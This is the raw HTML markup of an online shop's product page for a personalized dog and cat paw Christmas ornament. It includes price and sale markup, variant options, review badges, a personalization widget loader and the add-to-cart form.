      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
      <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
      <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
    </svg>
  
    </div>
  </div></div>
      </a>
    </div>
<style>
@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){
.tp-widget-trustscore{font-weight:600;}
}
*,::after,::before{box-sizing:border-box;}
.tp-widget-wrapper{height:100%;margin:0 auto;max-width:750px;position:relative;}

.tp-widget-wrapper{text-align:left;}
.tp-widget-trustscore{font-size:14px;margin:0 0 2px;}
.tp-widget-rating{margin:0 0 2px;}
.tp-widget-logo{margin:0 auto;width:65px;}
@media screen and (min-width: 160px){
.tp-widget-wrapper{font-size:0;}
.tp-widget-trustscore,.tp-widget-rating{display:inline-block;vertical-align:bottom;}
.tp-widget-trustscore{margin:0 6px 8px 0;}
.tp-widget-rating{font-size:12px;margin:0 0 8px;}
}
@media screen and (min-width: 230px){
.tp-widget-trustscore{font-size:15px;}
.tp-widget-rating{font-size:13px;margin:0 6px 8px 0;}
.tp-widget-logo{display:inline-block;margin:0 0 12px;vertical-align:bottom;width:75px;}
}
@media screen and (min-width: 300px){
.tp-widget-trustscore{font-size:16px;margin:0 12px 6px 0;}
.tp-widget-rating{font-size:14px;margin:0 8px 8px 0;}
}
.price-item--sale {
  color: red;
}
a{color:#000000;text-decoration:none;}
</style>
<div id="shopify-block-AQzdEc1hhUWh6OFZxU__customily_product_personalizer_main_VFKAi4" class="shopify-block shopify-app-block"><script>
    (function () {
        var customilyScriptUploadedToShopify = "https://cdn.shopify.com/extensions/019aa809-1381-7ec3-be46-9d8e05060874/customily-options-3-103/assets/customily.shopify.script.js";
        var fallbackCdn = 'https://cdn.customily.com/shopify/static/customily.shopify.script.js';

        var scriptTag = document.createElement('script');
        scriptTag.src = customilyScriptUploadedToShopify;
        scriptTag.async = true;

        scriptTag.onerror = function () {
            console.warn('Customily script missing, loading CDN fallback…');
            var fallbackScriptTag = document.createElement('script');
            fallbackScriptTag.src = fallbackCdn;
            fallbackScriptTag.async = true;
            document.head.appendChild(fallbackScriptTag);
        };

        document.head.appendChild(scriptTag);
    })();
</script>


</div>
<div class="no-js-hidden product-page-price" id="price-template--15782520782930__main" role="status"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15782520782930__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40142557642834">
                  
<input type="hidden" name="product-id" value="6692115415122" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></div>
            <div id="shopify-block-ATkNqZndVUEpwL096S__judge_me_reviews_preview_badge_QTtXHK" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6692115415122'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.46' data-number-of-reviews='855' data-number-of-questions='11'> <span class='jdgm-prev-badge__stars' data-score='4.46' tabindex='0' aria-label='4.46 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 855 reviews </span> </div>
</div>




</div>




<div
  class="product__text-container product__text-container-text_H4kEY7 product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 2.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#939191;--icon-color:#121212;"
    >
      
      <span>PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT</span>
    </p>
  
  
  
</div>


<div
    data-region-highlight-meets-edd-desktop=""
    class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
    style="display: flex;    margin-bottom: 10px;"
  >
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 24 24"
      aria-hidden="true"
      focusable="false"
      style="
        width: 26px;
        padding-right: 5px;
        fill: #4D6BC6 !important;
      "
    >
      <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
    </svg>
    <span
      class="wt-position-relative wt-text-caption"
      style="    font-size: 14px;"
      >Made in <b>USA</b></span
    >
  </div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>

  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
  >
    Arrives soon! Get it by
    <span data-popover-replacement="">
      <span class="wt-popover wt-popover--right" data-wt-popover="" data-meets-edd-popover="">
        <span
          data-wt-popover-trigger=""
          tabindex="0"
          class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center"
          aria-describedby="edd-description"
        >
          <b>
            <span class="wt-text-caption" data-meets-edd-desktop="">
                Dec 21-
                Dec 25
</span></b
          >
        </span>
      </span>
    </span>
    if you order today.
  </span>
  <div class="wt-display-none"></div>
</div>
<div
  data-region-highlight-meets-edd-desktop=""
  class="wt-display-flex-xs wt-align-items-center wt-mt-xs-1"
  style="display: flex;    margin-bottom: 10px;"
>
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 24 24"
    aria-hidden="true"
    focusable="false"
    style="
      width: 26px;
      padding-right: 5px;
      fill: #4D6BC6 !important;
    "
  >
    <path d="M9.057 20.47l-6.764-6.763a1 1 0 011.414-1.414l5.236 5.236 11.3-13.18a1.001 1.001 0 111.518 1.3L9.057 20.47z"></path>
  </svg>
  <span
    class="wt-position-relative wt-text-caption"
    style="    font-size: 14px;"
    >Free, no hassle returns & exchanges</span
  >
</div>


  <variant-selects
    id="variant-selects-template--15782520782930__main"
    class="no-js-hidden"
    data-section="template--15782520782930__main"
    data-url="/products/dog-cat-paw-xmas-ornament"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-0">
              
                Size
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-1-0"
        name="Size"
        value="4&quot; × 4&quot;/ wood"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-1-0">
        4" × 4"/ wood<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15782520782930__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15782520782930__main-1">
              
                Style
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15782520782930__main-2-0"
        name="Style"
        value="DOG PAW"
        form="product-form-template--15782520782930__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-0">
        DOG PAW<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-1"
        name="Style"
        value="CAT PAW"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-1">
        CAT PAW<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-2"
        name="Style"
        value="CAT FACE"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-2">
        CAT FACE<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15782520782930__main-2-3"
        name="Style"
        value="PAW (ANGEL WINGS)"
        form="product-form-template--15782520782930__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--15782520782930__main-2-3">
        PAW (ANGEL WINGS)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40142557642834,"title":"4\" × 4\"\/ wood \/ DOG PAW","option1":"4\" × 4\"\/ wood","option2":"DOG PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ DOG PAW","public_title":"4\" × 4\"\/ wood \/ DOG PAW","options":["4\" × 4\"\/ wood","DOG PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40142557675602,"title":"4\" × 4\"\/ wood \/ CAT PAW","option1":"4\" × 4\"\/ wood","option2":"CAT PAW","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223250514,"product_id":6692115415122,"position":2,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-08-29T04:18:05-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285","variant_ids":[40142557675602]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT PAW","public_title":"4\" × 4\"\/ wood \/ CAT PAW","options":["4\" × 4\"\/ wood","CAT PAW"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582060114,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40142557708370,"title":"4\" × 4\"\/ wood \/ CAT FACE","option1":"4\" × 4\"\/ wood","option2":"CAT FACE","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223316050,"product_id":6692115415122,"position":3,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2024-06-20T23:21:29-07:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889","variant_ids":[40142557708370]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ CAT FACE","public_title":"4\" × 4\"\/ wood \/ CAT FACE","options":["4\" × 4\"\/ wood","CAT FACE"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582125650,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40142557741138,"title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","option1":"4\" × 4\"\/ wood","option2":"PAW (ANGEL WINGS)","option3":null,"sku":"PAW1A - Acrylic","requires_shipping":true,"taxable":true,"featured_image":{"id":31500223283282,"product_id":6692115415122,"position":1,"created_at":"2024-06-20T23:21:29-07:00","updated_at":"2025-11-06T13:31:37-08:00","alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","width":720,"height":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697","variant_ids":[40142557741138]},"available":true,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - 4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\"\/ wood \/ PAW (ANGEL WINGS)","options":["4\" × 4\"\/ wood","PAW (ANGEL WINGS)"],"price":1595,"weight":0,"compare_at_price":3190,"inventory_management":null,"barcode":null,"featured_media":{"alt":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts","id":23884582092882,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15782520782930__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15782520782930__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15782520782930__main"
        class="select__select"
        form="product-form-template--15782520782930__main"
      ><option
            
              selected="selected"
            
            
            value="40142557642834"
          >4" × 4"/ wood / DOG PAW - $15.95</option><option
            
            
            value="40142557675602"
          >4" × 4"/ wood / CAT PAW - $15.95</option><option
            
            
            value="40142557708370"
          >4" × 4"/ wood / CAT FACE - $15.95</option><option
            
            
            value="40142557741138"
          >4" × 4"/ wood / PAW (ANGEL WINGS) - $15.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--15782520782930__main,
  #SectionAtcBtn-template--15782520782930__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15782520782930__main"
      class="product-form main-product-form"
      data-section="template--15782520782930__main"
      data-options="Size,Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15782520782930__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15782520782930__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40142557642834"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15782520782930__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">ADD TO CART
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6692115415122" /><input type="hidden" name="section-id" value="template--15782520782930__main" /></form></product-form><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411757057208" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40142557642834"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861757057208" defer="defer"></script></div>
<img src="https://cdn.shopify.com/s/files/1/0280/0359/8418/files/download__2_-removebg-preview.png?v=1713334801" style="width:100%;margin:0px">
<div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

